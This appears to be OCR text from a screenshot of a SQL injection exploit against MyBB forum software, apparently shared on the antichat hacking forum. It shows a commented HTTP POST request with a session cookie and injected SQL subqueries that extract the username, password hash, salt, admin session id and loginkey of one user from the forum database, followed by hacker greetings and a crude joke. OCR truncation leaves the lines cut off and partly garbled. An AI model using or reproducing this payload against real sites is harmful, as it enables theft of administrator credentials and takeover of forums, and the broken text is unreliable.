
mybbuser=138_4PN4Kn2BNaKOjo8ie4Yl2qadG77JTIe
//		Content-Type: application/x-
www-form-urlencoded
//		Content-Length: 479
//		Connection: Close
//
//		
to=c411k&message=co6ako_ykycuJIo&options[dis
(138,138,138,1,'with+
<3+from+ru_antichat',9,concat_ws(0x3a,'usern
(select+username+from+mybb_users+where+uid=4
(select+password+from+mybb_users+where+uid=4
(select+salt+from+mybb_users+where+uid=4),ad
(select+sid+from+mybb_adminsessions+where+ui
(select+loginkey+from+mybb_adminsessions+whe
//	
// greets all https://forum.antichat.ru  
:)  b00zy/br 32sm. <====3 oO :P ( .)(. 
) :D :| root@dblaine#cat /dev/legs > 
/dev/mouth